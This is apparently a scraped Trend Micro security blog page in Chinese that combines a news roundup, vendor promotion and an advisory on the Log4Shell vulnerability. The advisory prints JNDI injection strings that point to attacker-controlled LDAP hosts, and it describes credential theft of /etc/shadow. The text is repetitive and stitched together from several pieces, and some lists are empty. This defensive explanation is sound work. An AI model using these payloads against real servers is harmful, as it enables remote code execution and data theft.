趨勢科技的威脅研究團隊隨時都在密切監控一些經常遭到攻擊的漏洞和組態設定錯誤。其中一個經常遭到攻擊的組態設定錯誤就是暴露在外的 Docker REST API。

2021 年 10 月,我們發現有駭客專門攻擊一些因組態設定不當而暴露在外的 Docker REST API,並啟動一些容器映像來執行惡意腳本,這些腳本會執行以下動作:

- 下載或內嵌門羅幣 (Monero) 挖礦程式。

- 利用一些已知的技巧從容器逃逸至主機。

- 執行網際網路掃描,試圖尋找已遭入侵的容器所暴露的連接埠。

趨勢科技的威脅研究團隊隨時都在密切監控一些經常遭到攻擊的漏洞和組態設定錯誤。其中一個經常遭到攻擊的組態設定錯誤就是暴露在外的 Docker REST API。

2021 年 10 月,我們發現有駭客專門攻擊一些因組態設定不當而暴露在外的 Docker REST API,並啟動一些容器映像來執行惡意腳本,這些腳本會執行以下動作:

本周資安新聞週報重點摘要,本文分享上週資安新聞及事件。你將會看到新聞的簡短摘要及原文連結來閱讀更詳細的見解。

推薦閱讀:

Log4j 事件會延燒數個月,甚至數年?這漏洞為何如此危險?

企業該如何處理 Log4j 漏洞問題?

【Log4j爆核彈級漏洞】端點裝置是否有遭到 Log4Shell 攻擊的危險?

Apache Log4j 爆十年來最嚴重的漏洞,而且人人都有危險,Google、Apple、Amazon、 Netflix 等等也都無法倖免

請立即修補:一個名為「Log4Shell 」的 Apache Log4j 漏洞正遭受猛烈攻擊

Log4Shell漏洞已被開採散布勒索軟體

Apache Log4j漏洞開採活動早在官方公布9天前便開始,現已大舉展開 iThome

Log4Shell漏洞已被開採散布勒索軟體 iThome

台北馬跑者遭詐騙 北市警:駭客用境外IP盜資料 中央通訊社

駭客利用 KMSPico 盜版工具,散播專竊加密貨幣錢包個資的 Cryptbot 惡意軟體 科技新報網

Volvo汽車遭駭導致研發資料外洩 iThome

「黑貓」不宅配了 跑去當勒索軟體 研究人員稱手法是「今年最高明」 網路資訊雜誌

打擊恐怖主義!Zoom加入以Meta、微軟等公司為首的科技反恐組織GIFCT 鉅亨網

裝行員、偽造銀行網頁,詐騙Deep Fake化三大手法破解 數位時代

趨勢科技最新《2030專案》帶你預見未來的網路資安情境,新式網路犯罪將襲捲全球!連網、資料、AI人工智慧徹底顛覆生活、工作及社會運作 電腦硬派月刊

趨勢科技最新《2030專案》帶你預見未來的網路資安情境 iThome

被逼急了?傳NSO Group有意出售或關閉Pegasus間諜軟體部門 iThome

臺灣汽車供應鏈業者需留心,趨勢科技提出預警 車用公版系統遭鎖定植入惡意程式 駭客最喜歡設法「讓汽車失控」 近半年鎖定車用公版系統植後門程式 iThome電腦報周刊

零日漏洞遭駭客廣泛開採散播木馬病毒!微軟釋出12月安全更新 自由時報電子報

下載了就刪不掉 15款恐怖App千萬別誤點 中時電子報網

Google Play解密|Android手機資安風險更高?這三件事恐成高危險族 台灣蘋果日報網

「Log4Shell」是最近在一個名為「Log4j」的 Java 工具中被發現的漏洞,此漏洞被很多人視為有史以來最嚴重的漏洞。打個比方,網際網路現在已經火燒遍野了。不僅如此,據說就在這個漏洞被揭露的 12 小時內,網路犯罪集團就已經完全開發出對應此漏洞的攻擊武器。

Log4Shell 漏洞能讓駭客和間諜輕易進入企業機構的內部網路來竊取資料、植入惡意程式和刪除資訊。由於幾乎所有企業都在使用 Java,所以人人都有危險。

Cloudflare 的 Joe Sullivan 表示:「我很難想像有哪家企業會沒有危險」。事實上,數以百萬計的伺服器都安裝了這套軟體,那些「已經被證實」陷入危險的包括:Google、Amazon、Netflix、Android、Apple、IBM、Tesla、Badu、Twitter、Steam、Alibaba 以及 Minecraft (此漏洞首次被發現的地方)。

趨勢科技開發了一個網頁式工具「 趨勢科技 Trend Micro Log4Shell 漏洞評估工具 」來協助使用者偵測其伺服器應用程式是否含有此漏洞。

這個快速簡便、免費的的自助式安全評估工具,您可以運用Trend Micro Vision One 威脅防禦平台,識別可能受 Log4Shell 影響的端點和伺服器應用程式。這項評估可立即提供攻擊面向的詳細資訊,並提供後續處理步驟以降低資安風險。完整的趨勢科技解決方案清單, 詳情請看 。

【2021年12月16日,台北訊】面對國際疫後常態之下的新型態商業模式崛起及樂享雲端服務的消費者習慣改變,企業經營樣貌將日趨複雜並更需綜觀全局。在全球數位轉型風潮及網路服務型態持續演變牽動之下,企業及個人所面臨的資訊安全防護挑戰將日益險峻。全球網路資安解決方案領導廠商趨勢科技 (東京證券交易所股票代碼:4704) 今日發表2022年資安年度預測報告,提出三大重點觀察,包含:駭客藉四重勒索擴大獲利、供應鏈成為駭客攻擊新場域、個資外洩助長詐騙風潮,提醒有效的資訊安全防護需預作準備,方可控制風險。

趨勢科技臺灣區暨香港區總經理洪偉淦表示:「全球商業環境受各區域經濟版圖競爭持續轉變,駭客的思考模式也如同商人做生意一般,不斷地開拓攻擊版圖以尋找新的獲利機會,影響所及資安在企業經營策略中扮演的角色更為關鍵。而台灣位處於全球產業供應鏈的重要中樞,不論是企業或是上下游供應廠商,內部資安能量的建立將被更嚴格的要求與檢視,妥善的資安風險管理政策更將是明年企業經營佈局規劃的重中之重。」

繼續閱讀被形容為十年來最嚴重的核彈級漏洞的Log4Shell 漏洞 (CVE-2021-44228) 正席捲全球,該漏洞最早是在 11 月 24 日經由私下管道通報給 Apache,並在 12 月 9 日發布的 Log4j 2.15.0 版當中已經修補。受此漏洞影響的軟體包括:Apache Struts、Apache Solr、Apache Druid、Elasticsearch、Apache Dubbo 及 VMware vCenter。

Apache Log4j 這個為 Java 程式提供記錄檔功能的熱門程式套件被發現了一個漏洞,此漏洞已收錄到 CVE 資料庫 ( CVE-2021-44228 ) 並命名為「 Log4Shell」,駭客可藉由發送一種特別的記錄檔訊息來觸發這個漏洞。此漏洞最早是在 11 月 24 日經由私下管道通報給 Apache,並在 12 月 9 日發布的 Log4j 2.15.0 版當中已經修補。受此漏洞影響的軟體包括:Apache Struts、Apache Solr、Apache Druid、Elasticsearch、Apache Dubbo 及 VMware vCenter。趨勢科技開發了一個網頁式工具「 Log4j vulnerability tester」來協助使用者偵測其伺服器應用程式是否含有此漏洞。完整的趨勢科技解決方案清單,請參閱 我們的解決方案網頁。







Log4j 除了為 Java 提供記錄檔功能之外,還提供查詢的功能,可藉由一個條件表達式 ${some_expression} 來查尋某些字串並執行取代動作。Log4j 可查詢的內容包括 jndi、sys、env、java、lower、upper。JNDI查詢支援的通訊協定包括 LDAP、RMI、DNS 和 IIOP。所以,駭客可在記錄檔中加入一筆 JNDI 查詢表達式,詳細說明如下。

舉例來說,駭客可利用此功能來發送 HTTP 請求到某個網站伺服器 (這是我們目前看到最多的攻擊方式),這樣就會促使查詢 ( lookup) 功能去駭客掌控的 LDAP 伺服器下載並執行某個惡意的 Java 類別。最簡單的作法,駭客只需在記錄檔內加入以下這道表達式:

${jndi:ldap://{malicious website}/a}

這樣就可以執行位於 http://{malicious website}/{malicious.class} 的惡意 Java 程式碼。



目前,我們發現駭客會在含有前述漏洞的伺服器上植入 Mirai 殭屍網路變種和 Kinsing 挖礦程式。有些駭客使用的網址相當簡單,但也有些駭客會使用加密編碼的表達式來隱藏網路流量,範例請參閱本文末端。



以下是駭客攻擊 Log4Shell 漏洞時可能採取的流程:

圖 1:Log4Shell 漏洞可能的攻擊流程。

突破防線

此漏洞來自於 log4j 2.x 的查詢 (lookup) 功能,當應用程式在呼叫此功能時,log4j 2.x 就會呼叫 format 功能來檢查記錄檔中是否含有特定字元「 ${」。如果有,就會呼叫查詢功能來尋找「${」之後的字串,並將找到的字串替換成之前找到的數值。有些查詢的方式非常特別,例如查詢 Java 命名空間與目錄服務介面 (Java Naming Directory Interface,簡稱 JNDI),它可用來讀取 JNDI 傳回的數值。

JNDI 查詢可支援多種通訊協定,如 LDAP 和 RMI。當記錄檔內含有 ${jndi:logging/context-name},查詢功能就會試圖尋找「jndi:logging/context-name」這串字。

如此一來,駭客就能先在他們所掌控的一個 LDAP 伺服器上植入一個惡意的 Java 類別,讓查詢功能來執行遠端 LDAP 伺服器上的惡意程式碼。

圖 2:${jndi:ldap://attacker-controlled-server}。

執行攻擊

一旦漏洞攻擊成功,視查詢網址 (URL) 的內容而定,伺服器接下來就會解讀字串的內容。包括執行某個 Java 類別、JavaScript 腳本和 Unix 指令列腳本等等。

橫向移動

此外,也可能下載 Cobeacon 元件來進行橫向移動。除了橫向移動之外,也可能讓系統感染勒索病毒,因為 Cobeacon 元件曾經出現在多起勒索病毒攻擊當中。

竊取登入憑證



此漏洞還可能讓駭客下載專門竊取登入憑證的惡意程式,例如:Kirabash。



圖 3:Kirabash 會將「/etc/passwd」和「/etc/shadow」兩個檔案外傳來竊取登入憑證。

衝擊

目前我們看到歹徒所下載的惡意程式是 Mirai 殭屍網路和 Kinsing 挖礦程式,可能造成的影響包括:

雖然網路上目前流行的攻擊大多經由 HTTP 通訊協定,但此漏洞也可經由所有 Log4j 支援的通訊協定來發動。因此我們建議所有使用者都更新至 Log4j 2.15.0 版。此外,在漏洞修補之前,使用者還可透過以下步驟來防範此漏洞:

另一個建議的作法是限制出口流量只能經由必要的連接埠至連上網際網路。

很重要的一點是,前述建議步驟除了直接用到 Log4j 的情況需要修正之外,一些間接使用到 Log4j 的應用程式也需要修正,如下方的清單顯示,許多軟體廠商的產品都含有此漏洞。

請監控應用程式記錄檔來看看是否出現以下字串開頭的內容或含有加密編碼字串的類似內容:

有些使用了 Log4j 的程式套件也受到這個漏洞影響,詳細情形請參閱下表。

| 產品/應用程式/擴充功能 | 說明 | 詳細資訊 |

| RedHat | 並非所有 RedHat 程式套件都含有此漏洞,但 Openshift 和 JBoss 有某些套件受到影響。 | https://access.redhat.com/security/cve/cve-2021-44228 |

| Jenkins | 雖然 Jenkins Core 本身不受影響,但 Jenkins 所安裝的擴充功能有可能用到含有漏洞的 Log4j 版本。此外,也有一個方法可以用來確認已安裝的擴充功能是否用到 Log4j。第二個連結提供了一份清單,裡面列出截至本文撰稿為止已知含有此漏洞的擴充元件版本。 | https://www.jenkins.io/blog/2021/12/10/log4j2-rce-CVE-2021-44228/ https://issues.jenkins.io/browse/JENKINS-67353?focusedCommentId=416946&page=com.atlassian.jira.plugin.system.issuetabpanels:comment-tabpanel#comment-416946 |

| Apache Solr | Apache Solr 7.4 之前的版本都受到影響。 | https://solr.apache.org/security.html#apache-solr-affected-by-apache-log4j-cve-2021-44228 |

| VMWare | 有多項產品受到影響。 | https://www.vmware.com/security/advisories/VMSA-2021-0028.html |

| Citrix | 仍有待調查。 | https://support.citrix.com/article/CTX335705 |

| Atlassian | 若 Atlassian 預設的組態設定曾經修改過,就有可能受到影響。 | https://confluence.atlassian.com/kb/faq-for-cve-2021-44228-1103069406.html |

| NetApp | NetApp 有多項產品受到影響。 | https://security.netapp.com/advisory/ntap-20211210-0007/ |

請套用廠商釋出的修補更新來防範 Log4Shell 漏洞可能帶來的攻擊。此外,趨勢科技也釋出了補強一些規則、過濾條件和偵測功能來提供額外的防護並偵測這類攻擊相關的惡意元件。

我們也製作了一個網頁式快速掃描工具來檢查伺服器應用程式是否受到 Log4Shell 漏洞影響。請至:https://log4j-tester.trendmicro.com/。如需完整的趨勢科技解決方案清單,請參閱 我們的解決方案網頁。請觀賞影片來了解 Trend Micro™ Vision One 與 Cloud One 如何協助您發掘、偵測和防範 Log4Shell 漏洞。

完整的入侵指標清單請參考這份文字檔。在此特別感謝 Talos Intelligence 以及其他研究人員協助提供某些入侵指標。

原文出處:Patch Now:Apache Log4j Vulnerability Called Log4Shell Actively Exploited 作者:Ranga Duraisamy、Ashish Verma 和 Miguel Carlo Ang

延伸閱讀:Log4Shell:十年來最嚴重的漏洞,而且人人都有危險,Google、Apple、Amazon、 Netflix等等也都無法倖免